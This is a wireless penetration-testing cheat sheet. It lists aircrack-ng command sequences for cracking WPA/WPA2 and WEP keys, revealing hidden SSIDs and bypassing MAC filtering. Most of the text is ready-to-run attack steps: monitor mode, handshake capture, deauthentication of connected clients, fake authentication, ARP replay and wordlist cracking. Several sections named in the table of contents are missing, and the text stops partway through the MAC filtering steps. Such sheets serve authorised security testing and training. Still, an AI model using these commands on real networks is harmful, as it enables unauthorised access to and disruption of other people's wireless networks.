 Wireless Pentest CheatSheet
Table of Contents
• 0.0 Recon
◦ 0.1 Determine Used Driver
◦ 0.2 Display SSID and their Channel - mac80211 driver
◦ 0.3 Display SSID and their Channel - ieee80211 driver
◦ 0.3 Display wireless card MAC address
◦ 0.4 Increase TX Power
• 1.0 Cracking WEP
◦ 1.1 With connected Clients
◦ 1.2 Via a Client
◦ 1.3 Clientless
◦ 1.4 Bypassing Shared Key Authentication
◦ 1.5 Troubleshooting
• 2.0 Cracking WPA/WPA2 PSK
◦ 2.1 Cracking WPA
◦ 2.1 Aicrack-ng and John The Ripper's
◦ 2.2 coWPAtty
◦ 2.3 Pyrit
• 4.0 Find Hidden SSID
• 5.0 Bypass MAC Filtering
• 6.0 WPS Attacks
◦ 6.1 Reaver - WPS Attacks
◦ 6.2 Bully - WPS Attacks
◦ 6.3 OneShot - WPS Attack without Monitor Mode Enabled
• 7.0 Man in the Middle
• 8.0 Wardriving
◦ 8.1 Using WiGLE
◦ 8.2 Using Pwnagotchi
Cracking WPA/WPA2 PSK
WPA - Crack
Start by placing your wireless card into monitor mode on the channel number of the AP:
airmon-ng start <interface> <AP channel>
Start an Airodump capture, filtering on the AP channel and BSSID, saving the capture to disk:
airodump-ng -c <AP channel> --bssid <AP MAC> -w <capture> <interface>
Deauthenticate a connected client to force it to complete the 4-way handshake:
aireplay-ng -0 1 -a <AP MAC> -c <Client MAC> <interface>
Crack the WPA password with Aircrack-ng :
aircrack-ng -w <wordlist> <capture>
Alternatively, if you have an Airolib-ng database, it can be passed to Aircrack:
aircrack-ng -r <db name> <capture>
Find Hidden SSID
Set your wireless card in monitor mode.
sudo airmon-ng start <wireless card>
Monitor access point.
sudo airodump-ng <monitor wireless card>
Detect the BSSID of the hidden ESSID that you are targeting, rerun the scan specifying that BSSID and the
channel.
sudo airodump-ng -c <channel> --bssid <bssid> <monitor wireless card>
Now you can deauth a device.
sudo aireplay-ng -0 15 -c <client bssid> -a <access point bssid> <monitor wireless card>
Cracking Wep
WEP - With connected Clients
Place your wireless card into monitor mode on the channel number of the AP:
airmon-ng start <interface> <AP channel>
Start an Airodump-ng capture filtering on the AP channel and BSSID, saving the file to disk:
airodump-ng -c <AP Channel> --bssid <AP MAC> -w <capture> <interface>
Conduct a fake authentication attack against the AP:
aireplay-ng -1 0 -e <ESSID> -a <AP MAC> -h <Your MAC> <interface>
Launch the ARP request replay attack:
aireplay-ng -3 -b <AP MAC> -h <Your MAC> <interface>
Deauthenticate the connected client to force new IV generation by the AP:
aireplay-ng -0 1 -a <AP MAC> -c <Client MAC> <interface>
Once a significant number of IVs have been captured, run Aircrack-ng against the Airodump capture:
aircrack-ng <capture>
Bypass MAC Filtering
Set your wirelss card in monitor mode.
sudo airmon-ng start <wireless card>
Monitor access point.
airodump-ng -c <channel> --bssid <bssid> -w <output file> <monitor wireless card>
Deauthenticate a client and remember his MAC address.
aireplay-ng -0 0 -a <BSSID> -c <Client> <monitor wireless card>
Shutdown you'r monitor interface.
ifconfig <monitor wireless card> down